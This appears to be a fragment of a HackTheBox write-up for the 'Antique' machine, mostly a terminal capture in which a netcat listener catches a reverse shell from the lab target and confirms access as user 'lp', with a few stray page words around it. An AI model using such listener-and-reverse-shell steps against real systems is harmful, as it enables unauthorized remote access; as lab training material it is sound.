 Nibbles
┌──(gitblanc㉿jaakko)-[~/HackTheBox/antique]
└─$ nc -lvp 666
Nunchucks
listening on [any] 666 ...
connect to [10.10.14.25] from antique.htb [10.10.11.107] 46940
/bin/sh: 0: can't access tty; job control turned off
$ whoami
lp
$
content